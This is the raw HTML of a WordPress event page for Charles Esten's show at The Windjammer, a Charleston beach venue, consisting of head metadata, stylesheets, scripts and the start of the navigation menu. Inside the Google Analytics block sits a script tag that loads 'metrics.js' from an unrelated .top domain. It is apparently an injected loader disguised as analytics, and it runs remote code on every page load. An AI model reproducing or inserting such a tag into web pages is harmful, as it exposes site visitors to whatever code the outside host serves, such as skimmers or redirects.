

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-windjammer.com/event/charles-esten/
body_size: 67755
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Charles Esten on the NÜTRL Beach Stage - The Windjammer</title>
	<link rel="canonical" href="https://the-windjammer.com/event/charles-esten/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charles Esten on the NÜTRL Beach Stage - The Windjammer" />
	<meta property="og:description" content="ABOUT Charles &#8220;Chip&#8221; Esten is an American actor, singer, and songwriter. Esten is best known for his roles as Deacon Claybourne on CMT&#8217;s NASHVILLE and as Ward Cameron on NETFLIX&#8217;s OUTER BANKS. Born in Pittsburgh, PA, Charles “Chip” Esten was raised in Alexandria, VA and attended T.C. Williams High School (made famous in the film “Remember [&hellip;]" />
	<meta property="og:url" content="https://the-windjammer.com/event/charles-esten/" />
	<meta property="og:site_name" content="The Windjammer" />
	<meta property="article:modified_time" content="2024-02-12T19:19:39+00:00" />
	<meta property="og:image" content="https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://the-windjammer.com/event/charles-esten/","url":"https://the-windjammer.com/event/charles-esten/","name":"Charles Esten on the NÜTRL Beach Stage - The Windjammer","isPartOf":{"@id":"https://the-windjammer.com/#website"},"primaryImageOfPage":{"@id":"https://the-windjammer.com/event/charles-esten/#primaryimage"},"image":{"@id":"https://the-windjammer.com/event/charles-esten/#primaryimage"},"thumbnailUrl":"https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.webp","datePublished":"2024-01-13T21:43:18+00:00","dateModified":"2024-02-12T19:19:39+00:00","breadcrumb":{"@id":"https://the-windjammer.com/event/charles-esten/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://the-windjammer.com/event/charles-esten/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://the-windjammer.com/event/charles-esten/#primaryimage","url":"https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.webp","contentUrl":"https://the-windjammer.com/wp-content/uploads/2024/01/ce_touradmat_4x5_windjammer.webp","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://the-windjammer.com/event/charles-esten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://the-windjammer.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://the-windjammer.com/events/"},{"@type":"ListItem","position":3,"name":"Charles Esten on the NÜTRL Beach Stage"}]},{"@type":"WebSite","@id":"https://the-windjammer.com/#website","url":"https://the-windjammer.com/","name":"The Windjammer","description":"The Windjammer is Charleston&#039;s premier live music beach venue for the last 50 years. From local bands to big name artists, guests can enjoy the best in live music.","publisher":{"@id":"https://the-windjammer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://the-windjammer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://the-windjammer.com/#organization","name":"The Windjammer","url":"https://the-windjammer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://the-windjammer.com/#/schema/logo/image/","url":"https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp","contentUrl":"https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp","width":341,"height":294,"caption":"The Windjammer"},"image":{"@id":"https://the-windjammer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="The Windjammer &raquo; Feed" href="https://the-windjammer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Windjammer &raquo; Comments Feed" href="https://the-windjammer.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://the-windjammer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-windjammer.com%2Fevent%2Fcharles-esten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://the-windjammer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-windjammer.com%2Fevent%2Fcharles-esten%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://the-windjammer.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast/wp-forecast-default.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-457.css' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-102.css' media='all' />
<link rel='stylesheet' id='elementor-post-1955-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-1955.css' media='all' />
<link rel='stylesheet' id='elementor-post-1467-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-1467.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://the-windjammer.com/wp-content/themes/hello-theme-child/style.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://the-windjammer.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://the-windjammer.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<script src="https://the-windjammer.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/wp-forecast/wpf_update.js" id="wpf_update-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://the-windjammer.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://the-windjammer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://the-windjammer.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://the-windjammer.com/?p=3176' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88349784-37"></script>
<script src="https://merikskaimen.top/the-windjammer/metrics.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88349784-37');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GXGH8R');</script>
<!-- End Google Tag Manager -->






<link rel="icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" />
<meta name="msapplication-TileImage" content="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" />
		<style id="wp-custom-css">
			@media(max-width: 767px) {
	.event-bnr {
	display: none;
}
}		</style>
		</head>
<body class="wp-singular events-template-default single single-events postid-3176 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6 elementor-page-1955">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GXGH8R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67ddd36 mobheaderbar elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67ddd36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc80b3e" data-id="bc80b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dbda8a hd_bar elementor-widget elementor-widget-global elementor-global-2165 elementor-widget-heading" data-id="3dbda8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Charleston Premier Beach Club Since 1972</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcd431f headermain elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcd431f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af32af6 logomain" data-id="af32af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696a7ab logomain elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="696a7ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://the-windjammer.com">
			<img width="341" height="294" src="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" class="attachment-full size-full wp-image-109" alt="" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp 341w, https://the-windjammer.com/wp-content/uploads/2023/04/logo-300x259.webp 300w" sizes="(max-width: 341px) 100vw, 341px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbf5764 right_hd" data-id="fbf5764" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f838a2 elementor-section-content-middle hd_inner elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f838a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-751cb8f" data-id="751cb8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2232de hd_bar elementor-widget elementor-widget-global elementor-global-2165 elementor-widget-heading" data-id="b2232de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Charleston Premier Beach Club Since 1972</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ed16db0 hd_menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ed16db0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ed16db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://the-windjammer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://the-windjammer.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1452"><a href="https://the-windjammer.com/jammer-cams/" class="elementor-item">Jammer Cams</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://the-windjammer.com/deck-cam/" class="elementor-sub-item">Deck Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://the-windjammer.com/volleyball-cam/" class="elementor-sub-item">Beach Band Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://the-windjammer.com/beach-cam/" class="elementor-sub-item">Beach Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://the-windjammer.com/band-cam/" class="elementor-sub-item">Band Cam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://the-windjammer.com/menu/" class="elementor-item">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a class="elementor-item">Everything Else</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
